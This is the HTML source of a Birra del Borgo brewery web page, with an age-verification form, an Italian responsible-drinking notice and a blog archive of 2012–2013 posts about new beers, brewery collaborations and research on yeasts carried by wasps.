	<div class="wpb-content-wrapper"><div id="age-gate-row" data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid zeta20 wow scaleBg vc_custom_1510424191677 vc_row-no-padding vc_row-o-full-height vc_row-o-columns-middle vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1503614567869"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid text_color_white"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="218" src="https://birradelborgo.it/wp-content/uploads/2021/04/bdb21-white-200.png" class="vc_single_image-img attachment-full" alt="" title="bdb21-white-200" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element fadeInUp animate-element">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Welcome to Birra del Borgo</h3>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text wpb_content_element  wpb_content_element separator_standard wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#ba202a;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#ba202a;" class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element  text_color_white text_big">
		<div class="wpb_wrapper">
			<p style="text-align: center;">You must be of legal drinking age to enter this site.</p>
<p style="text-align: center;"><strong>PLEASE ENTER YOUR DATE OF BIRTH</strong></p>

		</div>
	</div>
	
<!-- old BUTTONS
	<ul class="verify no_display"><li><a href="#" class="btn-shortcode btn-link linear_button ver_age" id="" rel="yes"><span>YES</span><i class="icon-ar-015-r trans"></i></a></li><li><a href="#" class="btn-shortcode btn-link linear_button ver_age" id="" rel="no"><span>NO</span><i class="icon-ar-015-r trans"></i></a></li></ul> -->
	
	<form id="age-form" class="">
		<div class="colform">
			<label for="date">Day</label>
			<input id="day" type="text" size="2" maxlength="2" class="form-control" name="date" placeholder="DD" autocomplete="off" data-validation="date" data-validation-format="dd"/>
		</div>
		<div class="colform">
			<label for="month">Month</label>
			<input id="month" type="text" size="2" maxlength="2" class="form-control" name="month" placeholder="MM" autocomplete="off" data-validation="date" data-validation-format="mm"/>
		</div>
		<div class="colform">
			<label for="year">Year</label>
			<input id="year" type="text" size="4" maxlength="4" class="form-control" name="year" placeholder="YYYY" autocomplete="off" data-validation="date" data-validation-format="yyyy"/>
		</div>
		<div class="colform_check">
<!--
			<input type="checkbox" data-validation="required" data-validation-error-msg="You have to accept T&C and Privacy/Cookie Policy">
				I agree to Birra del Borgo’s <a href="https://birradelborgo.it/terms-conditions/" target="_blank">Terms and Conditions</a> & <a href="https://www.iubenda.com/privacy-policy/8251783/legal" target="_blank">Privacy & Cookie Policy</a>		
-->
		</div>
	    <input type="submit" class="btn" value="GO"/>
	</form>
	
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.3.26/jquery.form-validator.min.js"></script>
		
	
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  text_color_white disclaimer_age">
		<div class="wpb_wrapper">
			<p style="text-align: center;">This website uses cookies to ensure you get the best experience on our website. To find out more about the cookies we use and how to delete them, please see our <a class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy" href="//www.iubenda.com/privacy-policy/8251769">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>. Entering your birth date you accept cookies from this site.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://birradelborgo.it/wp-content/uploads/2017/09/morningrush_2017_WEB-30.jpg)" data-image-id="id^6607|url^https://birradelborgo.it/wp-content/uploads/2017/09/morningrush_2017_WEB-30.jpg|caption^null|alt^null|title^morningrush_2017_WEB-30|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="rgba(0,0,0,0.7)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support="disable"   data-overlay="true" data-overlay-color="rgba(0,0,0,0.7)" data-overlay-pattern="" data-overlay-pattern-opacity="0.8" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div>
</div>	
	
	<div id="modalAge" class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
	  <div class="modal-dialog modal-lg">
	    <div class="modal-content">
		    <div class="modal-header">
			    <h5 class="modal-title">You must be of legal drinking age to enter this site.</h5>
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		      <div class="modal-body">
		        				
				<h4>BEVI BIRRA DEL BORGO RESPONSABILMENTE</h4>
				<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Crediamo che la birra sia il modo più semplice (e più buono) per avvicinare le persone, metterle in contatto. Ci piace l’idea di una birra ricercata, di qualità ma per tutti. Una birra che elimina le disuguaglianze e riduce le distanze tra le persone.</p>
<p>Ci impegniamo a diffondere una nuova cultura italiana della birra, consapevole sia della bellezza che può esprimere sia delle responsabilità che comporta.</p>
<p><strong>Tutte le nostre birre e tutti i nostri contenuti sono perciò dedicati unicamente ad un pubblico maggiorenne</strong> ed è vietato assolutamente:</p>
<ul>
<li>Condividere i nostri contenuti con persone di età inferiore ai 18 anni.</li>
<li>Incoraggiare il consumo eccessivo o irresponsabile dell’alcol o approvare tale comportamento.</li>
<li>Incoraggiare il consumo di alcol da parte di persone di età inferiore ai 18 anni o donne incinte.</li>
<li>Affermare direttamente o indirettamente che il consumo di alcool influenza positivamente la salute, lo stato emotivo, o lo status sociale.</li>
<li>Guidare sotto l’influenza dell’alcol.</li>
<li>Incoraggiare la violenza e il razzismo.</li>
<li>Inserire immagini o testi di contenuti pornografici.</li>
<li>Umiliare in qualsiasi modo la dignità umana.</li>
<li>Insultare altri membri del gruppo, altre società, rappresentanti di razza, orientamento sessuale, cultura o religione differenti.</li>
</ul>
<p>Ci prendiamo la libertà di eliminare senza nessun avviso qualsiasi contenuto che violi le nostre norme di condotta.</p>
<p><strong>Ripensiamo la birra dal 2005. Aiutaci a ripensare e diffondere anche un modo nuovo di consumarla. </strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://birradelborgo.it/wp-content/uploads/2019/07/LA_SARACENA_B_LD-3-683x1024.jpg" class="vc_single_image-img attachment-large" alt="" title="LA_SARACENA_B_LD-3" srcset="https://birradelborgo.it/wp-content/uploads/2019/07/LA_SARACENA_B_LD-3-683x1024.jpg 683w, https://birradelborgo.it/wp-content/uploads/2019/07/LA_SARACENA_B_LD-3-200x300.jpg 200w, https://birradelborgo.it/wp-content/uploads/2019/07/LA_SARACENA_B_LD-3-768x1152.jpg 768w, https://birradelborgo.it/wp-content/uploads/2019/07/LA_SARACENA_B_LD-3-518x777.jpg 518w, https://birradelborgo.it/wp-content/uploads/2019/07/LA_SARACENA_B_LD-3-250x375.jpg 250w, https://birradelborgo.it/wp-content/uploads/2019/07/LA_SARACENA_B_LD-3.jpg 800w" sizes="(max-width: 683px) 100vw, 683px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div>	
		      </div>
		      <div class="modal-footer">
		        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
		      </div>
	      	
	    </div>
	  </div>
	</div>
</div>
<div id="load" class="">
	<div class="load-wrap"> 
		<img src="https://birradelborgo.it/wp-content/themes/birradelborgo/images/bdb21-white-100.png" height="100">
	</div>
</div>
<div id="load-panel">
	<div class="panel black"></div>
	<div class="panel grey"></div>
	<div class="panel gold"></div>
	<div class="panel red"></div>
</div>
<a href="https://bottega.birradelborgo.it" class="acquista xx" target="_blank">ACQUISTA ORA</a>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead side-header"  role="banner">

	<header id="new_overlay" class="header-bar">

						<div class="branding">

					<a href="https://birradelborgo.it/"><img class=" preload-me" src="https://birradelborgo.it/wp-content/uploads/2021/04/LOGO_BDB_2021_white.png" srcset="https://birradelborgo.it/wp-content/uploads/2021/04/LOGO_BDB_2021_white.png 1103w, https://birradelborgo.it/wp-content/uploads/2021/04/LOGO_BDB_2021_white.png 1103w" width="1103" height="1200"   sizes="1103px" alt="Birra del Borgo" /></a>
					<div id="site-title" class="assistive-text">Birra del Borgo</div>
					<div id="site-description" class="assistive-text">Be Your Beer, Drink Your Style</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-344 first"><a href='https://birradelborgo.it/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href='https://birradelborgo.it/contatti/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contatti</span></span></a></li> <li class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href='https://birradelborgo.it/category/novita-in-birrificio/' title='Passa a ' data-level='1'><span class="menu-item-text"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://birradelborgo.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></span></span></a></li> <li class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href='https://birradelborgo.it/en/category/brewery-news/' title='Passa a ' data-level='1'><span class="menu-item-text"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://birradelborgo.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglese"
            
            
    /></span></span></a></li> </ul>		
		<div class="vc_row menu_cols">
			<div class="vc_col-md-3 menu_colon">
				<div class="menu_slide">
					<span class="back_menu_img"></span>
					<span class="velo_nero trans"></span>
					<div class="menu_content">
						
						<ul id="menu-storia" class="nav"><li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="https://birradelborgo.it/la-storia/">Il Birrificio</a></li>
<li id="menu-item-8423" class="no_display menu-item menu-item-type-post_type menu-item-object-page menu-item-8423"><a href="https://birradelborgo.it/?page_id=8401">Visita il Birrificio</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://birradelborgo.it/la-storia/">La Storia</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://birradelborgo.it/la-mission/">La Mission</a></li>
</ul>										
					</div>
				</div>
				<span class="velo_color"></span>
					
			</div>
			
			<div class="vc_col-md-3 menu_colon">
				<div class="menu_slide">
					<span class="back_menu_img"></span>
					<span class="velo_nero trans"></span>
					<div class="menu_content">
						
						<ul id="menu-birre" class="nav"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://birradelborgo.it/le-birre/">Le birre</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="https://birradelborgo.it/le-birre/#tab-181c48f4-c0d8-8">Classiche</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="https://birradelborgo.it/le-birre/#tab-79f47378-40c2-7">Stagionali</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://birradelborgo.it/le-birre/#tab-1503671372253-2-4">Bizzarre</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://birradelborgo.it/le-birre/#tab-1546428003681-3-2">Quotidiane</a></li>
<li id="menu-item-8631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8631"><a href="https://bottega.birradelborgo.it/">Acquista BDB online</a></li>
<li id="menu-item-6937" class="nav-bis menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="#">C&#8217;ERA UNA VOLTA&#8230;</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://birradelborgo.it/lost-found/">Lost &#038; Found</a></li>
</ul>						
					</div>
				</div>
				<span class="velo_color"></span>
				
			</div>
			<div class="vc_col-md-3 menu_colon">
				<div class="menu_slide">
					<span class="back_menu_img"></span>
					<span class="velo_nero trans"></span>
					<div class="menu_content">
						
						<ul id="menu-locali" class="nav"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://birradelborgo.it/i-locali/">I Locali</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="https://birradelborgo.it/i-locali#il-bancone">Il Bancone</a></li>
</ul>					
					</div>
				</div>
				<span class="velo_color"></span>

			</div>
			
			<div class="vc_col-md-3 menu_colon">
				<div class="menu_slide">
					<span class="back_menu_img"></span>
					<span class="velo_nero trans"></span>
					<div class="menu_content">

						<ul id="menu-mondo-bdb" class="nav"><li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://birradelborgo.it/mondo-bdb/">Mondo BdB</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://birradelborgo.it/blog/">Blog</a></li>
<li id="menu-item-326" class="nav-bis menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="#">Ispirazioni</a></li>
<li id="menu-item-6704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://birradelborgo.it/eventi-collaborazioni/">Eventi &#038; Collaborazioni</a></li>
</ul>							
					</div>
				</div>
				<span class="velo_color"></span>
			</div>

			<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch disabled-bg hover-disabled-bg"><a title="Facebook" href="https://www.facebook.com/birradelborgo/" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="http://twitter.com/BirraDelBorgo" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="http://www.youtube.com/birradelborgo" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a><a title="Instagram" href="https://www.instagram.com/birradelborgo/" target="_blank" class="instagram"><span class="assistive-text">Instagram</span></a><a title="Mail" href="mailto:info@birradelborgo.it" target="_top" class="mail"><span class="assistive-text">Mail</span></a></div></div>
						
		</div>


	</header>

</div>

<div class="masthead mixed-header side-header-menu-icon floating-logo large-menu-icon shadow-decoration show-mobile-logo" role="banner">

	<header class="header-bar">

		<div id="brand_mid" class="branding">
	
	<div class="midnightHeader default">
	
		<a href="https://birradelborgo.it/"><img class=" preload-me" src="https://birradelborgo.it/wp-content/uploads/2021/04/LOGO_BDB_2021_white.png" srcset="https://birradelborgo.it/wp-content/uploads/2021/04/LOGO_BDB_2021_white.png 1103w, https://birradelborgo.it/wp-content/uploads/2021/04/LOGO_BDB_2021_white.png 1103w" width="1103" height="1200"   sizes="1103px" alt="Birra del Borgo" /><img class="mobile-logo preload-me" src="https://birradelborgo.it/wp-content/uploads/2017/06/bdb-logo44.png" srcset="https://birradelborgo.it/wp-content/uploads/2017/06/bdb-logo44.png 45w, https://birradelborgo.it/wp-content/uploads/2017/06/bdb-logo88.png 89w" width="45" height="53"   sizes="45px" alt="Birra del Borgo" /></a>		
	</div>
	<div class="midnightHeader light">
	
		<a href="https://birradelborgo.it">
			<img class=" preload-me" src="https://birradelborgo.it/wp-content/themes/birradelborgo/lib/img/bdb-logo100-dark.png" width="101" height="119" alt="Birra del Borgo">
			<img class="mobile-logo preload-me" src="https://birradelborgo.it/wp-content/themes/birradelborgo/lib/img/bdb-logo44-dark.png" width="45" height="53" alt="Birra del Borgo">
		</a>
		
	</div>
	
</div>
		<div class="menu-toggle"><a href="#">menu</a></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-344 first"><a href='https://birradelborgo.it/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href='https://birradelborgo.it/contatti/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contatti</span></span></a></li> <li class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href='https://birradelborgo.it/category/novita-in-birrificio/' title='Passa a ' data-level='1'><span class="menu-item-text"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://birradelborgo.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></span></span></a></li> <li class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href='https://birradelborgo.it/en/category/brewery-news/' title='Passa a ' data-level='1'><span class="menu-item-text"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://birradelborgo.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglese"
            
            
    /></span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	<header id="fancy-header" class="fancy-header breadcrumbs-off content-left" style="background-color: #222222; background-size: cover; background-repeat: no-repeat; background-image: url(https://birradelborgo.it/wp-content/uploads/2017/08/collerosso-6.jpg); background-position: center center; min-height: 500px" >
			<div class="wf-wrap">
				<div class="wf-table" style="height: 500px;"><div class="wf-td hgroup"><h1 class="fancy-title entry-title h1-size" style="color: #ffffff"><span>Category Archives: Novità in birrificio</span></h1></div></div>
			</div>
			</header>
		
			

	<div id="main" class="sidebar-none sidebar-divider-off"  >

		

		
		<div class="main-gradient"></div>
		
				
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
			<!-- Content -->
			<div id="content" class="content" role="main">

				<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="5" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="2042" data-date="2013-01-02T09:50:56+01:00" data-name="Iniziamo con la Prunus!">
	<article class="post post-2042 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio tag-bizzarre tag-ciliegie tag-prunus category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/iniziamo-con-la-prunus/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 625 601'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2013/01/etichetta_prunus-625x601.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2013/01/etichetta_prunus-625x601.jpg 625w, https://birradelborgo.it/wp-content/uploads/2013/01/etichetta_prunus.jpg 846w" alt="" title="etichetta_prunus" width="625" height="601"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/iniziamo-con-la-prunus/" title="Iniziamo con la Prunus!" rel="bookmark">Iniziamo con la Prunus!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2013/01/02/" title="09:50" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2013-01-02T09:50:56+01:00">02/01/2013</time></a><a href="https://birradelborgo.it/iniziamo-con-la-prunus/#respond" class="comment-link" >Lascia un commento</a></div><p><strong><a href="https://birradelborgo.it/wp-content/uploads/2013/01/etichetta_prunus1.jpg"><img decoding="async" class="alignleft size-medium wp-image-2057" title="etichetta_prunus" src="https://birradelborgo.it/wp-content/uploads/2013/01/etichetta_prunus1-260x250.jpg" alt="" width="260" height="250" /></a>Anno nuovo&#8230; Bizzarre </strong><strong>nuove</strong>! Come ogni anno, anche per il <strong>2013</strong> proporremo un nuovo calendario delle <a title="Bizzarre" href="https://birradelborgo.it/it/birre/bizzarre/">nostre birre piu&#8217; sperimentali e originali</a>, una per ogni mese, inserendo <strong>qualche novita&#8217;,</strong> qualche gradito ritorno e salutando &#8211; almeno per quest&#8217;anno! &#8211; qualche etichetta che ci ha fatto compagnia nel 2012.</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1986" data-date="2012-12-28T09:24:09+01:00" data-name="Nome in codice: vespa">
	<article class="post post-1986 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio tag-brooks-carretta tag-calabroni tag-eataly tag-lieviti tag-peter-hepps tag-vespe category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/nome-in-codice-vespa/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 625 469'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2012/12/birrai-1024x768-625x469.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2012/12/birrai-1024x768-625x469.jpg 625w, https://birradelborgo.it/wp-content/uploads/2012/12/birrai-1024x768.jpg 1023w" alt="" title="birrai-1024&#215;768" width="625" height="469"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/nome-in-codice-vespa/" title="Nome in codice: vespa" rel="bookmark">Nome in codice: vespa</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2012/12/28/" title="09:24" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-12-28T09:24:09+01:00">28/12/2012</time></a><a href="https://birradelborgo.it/nome-in-codice-vespa/#comments" class="comment-link" >1 Comment</a></div><p><a href="https://birradelborgo.it/wp-content/uploads/2012/12/calabrone_01.jpg"><img decoding="async" class="alignleft size-full wp-image-1987" title="calabrone_01" src="https://birradelborgo.it/wp-content/uploads/2012/12/calabrone_01.jpg" alt="" width="180" height="120" /></a>Pensate che <strong>vespe e calabroni</strong> siano creature inutili che hanno il solo scopo di rovinarci le giornate estive con ronzii e punture? Be&#8217;, stavolta dovrete proprio ricredervi. Oltre ad essere di fondamentale importanza per l&#8217;ambiente, come le api, questi insetti sono anche tra i responsabili della tipicita&#8217; dei vini (e delle birre!), custodendo nelle proprie viscere durante i mesi invernali e primaverili <strong>i lieviti responsabili delle fermentazioni del vino, della birra e del pane.</strong> E&#8217; questo il risultato della <strong>ricerca</strong> portata avanti da un gruppo di ricercatori della <a title="San Michele all&#039;Adige" href="http://www.iasma.it/" target="_blank" rel="noopener noreferrer">Fondazione Edmund Mach di San Michele all’Adige</a> &#8211; tra cui il prof. <strong>Duccio Cavalieri</strong>, della cui preziosa collaborazione avevamo gia approfittato per il progetto dell&#8217;<a title="Etrusca" href="https://birradelborgo.it/birre/1361/alla-scoperta-delle-origini-della-birra-con-leo-teo-e-sam/">Etrusca</a>&#8211;  con l’<strong>Università di Firenze</strong> ed il <strong>CNRS di Montpellier</strong>.</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1927" data-date="2012-11-05T17:52:48+01:00" data-name="Le ultime nate a Borgorose">
	<article class="post post-1927 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio tag-brewdog tag-etrusca tag-i-giorni-dellipa tag-reale-in-kilt tag-salone-del-gusto tag-wetherspoon category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/le-ultime-nate-a-borgorose/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 595 1400'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2012/11/Banner_reale_in_kilt.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2012/11/Banner_reale_in_kilt.jpg 595w" alt="" title="Banner_reale_in_kilt" width="595" height="1400"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/le-ultime-nate-a-borgorose/" title="Le ultime nate a Borgorose" rel="bookmark">Le ultime nate a Borgorose</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2012/11/05/" title="17:52" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-11-05T17:52:48+01:00">05/11/2012</time></a><a href="https://birradelborgo.it/le-ultime-nate-a-borgorose/#comments" class="comment-link" >1 Comment</a></div><p><a href="https://birradelborgo.it/wp-content/uploads/2012/11/Banner_reale_in_kilt.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1928" title="Banner_reale_in_kilt" src="https://birradelborgo.it/wp-content/uploads/2012/11/Banner_reale_in_kilt-110x260.jpg" alt="" width="152" height="359" /></a><a href="https://birradelborgo.it/wp-content/uploads/2012/11/etichetta_etrusca.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1929" title="etichetta_etrusca" src="https://birradelborgo.it/wp-content/uploads/2012/11/etichetta_etrusca-260x253.jpg" alt="" width="260" height="253" /></a>Negli ultimi mesi abbiamo messo un bel po&#8217; di <del>carne a cuocere</del> malto a bollire ed e&#8217; arrivato il momento di tirare un po&#8217; le somme e raccontarvi <strong>i risultati delle nostre piu&#8217; recenti cotte</strong> fatte in collaborazione con altri birrifici! Qualcuna e&#8217; gia&#8217; stata presentata ufficiosamente e ufficialmente come la<a title="Reale in Kilt" href="/?p=1927"> Reale in Kilt</a> e l&#8217;<a title="Etrusca" href="https://birradelborgo.it/birre/1361/alla-scoperta-delle-origini-della-birra-con-leo-teo-e-sam/">Etrusca</a>,  una e&#8217; disponibile solo per chi si reca in Inghilterra &#8211; ci riferiamo naturalmente alla <a title="tutto fa brodo" href="https://birradelborgo.it/tutto-fa-brodo-e-che-brodo/">Tutto Fa Brodo</a> di cui vi abbiamo gia&#8217; detto, che sta avendo un gran successo nei pub <strong>Wetherspoon</strong>! &#8211; mentre aspettiamo ancora anche noi di assaggiare definitivamente il risultato della cotta a otto (e piu&#8217;) mani realizzata in occasione dei <a title="I giorni dell&#039;IPA" href="https://birradelborgo.it/i-giorni-dellipa-si-puo-fare-amigos/">Giorni dell&#8217;IPA</a>!</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1888" data-date="2012-10-08T11:52:35+02:00" data-name="I Giorni dell&#039;IPA - Si puo&#039; fare.... amigos!">
